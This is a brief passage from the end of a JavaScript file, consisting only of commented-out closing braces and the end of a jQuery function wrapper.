// 		};

// 	};
// } )( jQuery );